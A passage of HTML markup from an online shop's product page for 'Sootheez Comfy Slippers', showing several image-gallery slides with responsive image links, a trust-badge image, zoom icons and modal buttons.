//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024303042659">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8028071264355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8028071264355"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.132824427480916; --preview-ratio: 1.132824427480916;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1718" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1718" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8028071264355">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8062673092707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8062673092707"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0936106983655274; --preview-ratio: 1.0936106983655274;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1779" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1779" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8062673092707">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8062675189859"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8062675189859"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0773722627737226; --preview-ratio: 1.0773722627737226;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1806" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1806" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8062675189859">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148274872419"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148274872419"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148274872419">
      <span class="visually-hidden">
        Open media 27 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148274937955"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148274937955"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
